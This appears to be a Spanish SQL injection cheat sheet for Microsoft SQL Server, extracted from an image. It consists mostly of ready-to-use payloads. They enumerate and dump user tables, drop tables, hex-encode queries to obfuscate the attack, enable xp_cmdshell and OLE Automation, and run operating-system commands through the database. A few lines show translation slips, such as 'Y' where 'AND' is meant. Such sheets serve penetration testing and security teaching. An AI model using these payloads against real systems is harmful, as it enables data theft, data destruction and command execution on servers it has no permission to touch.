 INYECCIÓN SQL
Microsoft®
SQL Server®
rortegag
Tablas y columnas
Recuperación de varias tablas/columnas a la vez
Las siguientes 3 consultas crearán una tabla/columna temporal e insertarán en ella todas las tablas definidas
por el usuario. A continuación, volcará el contenido de la tabla y terminará borrando la tabla.
Crear tabla/columna temporal e insertar datos:
AND 1=0; BEGIN DECLARE @xy varchar(8000) SET @xy=':' SELECT @xy=@xy+' '+name FROM sysobjects WHERE
xtype='U' AND name>@xy SELECT @xy AS xy INTO TMP_DB END
Contenido del vertedero:
AND 1=(SELECT TOP 1 SUBSTRING(xy,1,353) FROM TMP_DB)
Borrar tabla:
Y 1=0; DROP TABLE TMP_DB
Existe un método más sencillo a partir de SQL Server 2005 y superiores. La función XML path() funciona como
un concatenador, permitiendo la recuperación de todas las tablas con 1 consulta.
SELECT table_name %2b ', ' FROM information_schema.tables FOR XML PATH('') SQL Server 2005+
Observación:
Puedes codificar tu consulta en hexadecimal para "ofuscar" tu ataque.
' AND 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(0x44524f50205441424c4520544d505f44423b AS
VARCHAR(4000)); EXEC (@S);--
Ejecución de comandos del sistema
Incluye un procedimiento almacenado extendido llamado xp_cmdshell que puede ser utilizado para ejecutar
comandos del sistema operativo.
EXEC master.dbo.xp_cmdshell 'cmd'
A partir de la versión SQL Server 2005 y superiores, xp_cmdshell está desactivado por defecto, pero se puede
activar con las siguientes consultas:
EXEC sp_configure 'show advanced options', 1
EXEC sp_configure reconfigure
EXEC sp_configure 'xp_cmdshell', 1
EXEC sp_configure reconfigure
También puede crear su propio procedimiento para conseguir los mismos resultados:
DECLARE @execmd INT
EXEC SP_OACREATE 'wscript.shell', @execmd OUTPUT
EXEC SP_OAMETHOD @execmd, 'run', null, '%systemroot%\system32\cmd.exe /c'
Si la versión de SQL Server es superior a la 2000, tendrá que realizar consultas adicionales para ejecutar el
comando anterior:
EXEC sp_configure 'show advanced options', 1
EXEC sp_configure reconfigure
EXEC sp_configure 'OLE Automation Procedures', 1
EXEC sp_configure reconfigure
Ejemplo:
Comprueba si xp_cmdshell está cargado, si lo está, comprueba si está activo y entonces procede a ejecutar el
comando 'dir' e inserta los resultados en TMP_DB:
' IF EXISTS (SELECT 1 FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME='TMP_DB') DROP TABLE TMP_DB
DECLARE @a varchar(8000) IF EXISTS(SELECT * FROM dbo.sysobjects WHERE id = object_id (N'[dbo].[xp_cmdshell]')
AND OBJECTPROPERTY (id, N'IsExtendedProc') = 1) BEGIN CREATE TABLE %23xp_cmdshell (name nvarchar(11),
min int, max int, config_value int, run_value int) INSERT %23xp_cmdshell EXEC master..sp_configure 'xp_cmdshell' IF
EXISTS (SELECT * FROM %23xp_cmdshell WHERE config_value=1)BEGIN CREATE TABLE %23Data (dir varchar(8000))
INSERT %23Data EXEC master..xp_cmdshell 'dir' SELECT @a='' SELECT @a=Replace(@a%2B'<br></font><font
color="black">'%2Bdir,'<dir>','</font><font color="orange">') FROM %23Data WHERE dir>@a DROP TABLE %23Data
END ELSE SELECT @a='xp_cmdshell not enabled' DROP TABLE %23xp_cmdshell END ELSE SELECT @a='xp_cmdshell
not found' SELECT @a AS tbl INTO TMP_DB--
Contenido del vertedero:
' UNION SELECT tbl FROM TMP_DB--
Borrar tabla:
' DROP TABLE TMP_DB--